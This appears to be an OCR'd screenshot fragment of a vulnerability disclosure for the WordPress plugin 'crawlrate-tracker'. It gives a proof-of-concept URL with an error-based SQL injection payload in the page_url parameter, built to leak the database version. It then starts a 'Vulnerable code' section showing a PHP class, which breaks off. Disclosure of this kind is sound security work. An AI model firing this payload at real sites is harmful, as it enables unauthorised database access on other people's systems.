
---

PoC

---

http://www.site.com/wp-
content/plugins/crawlrate-
tracker/sbtracking-chart-data.php?
chart_data=1&page_url=-1' AND 
EXTRACTVALUE(1, 
CONCAT(CHAR(58),@@version,CHAR(58)))--
%20

---------------

Vulnerable code

---------------

class b3_chartData extends 
b3_sbTrackingConfig

{

    public function 
tracking_bot_report_chart_data()

    {
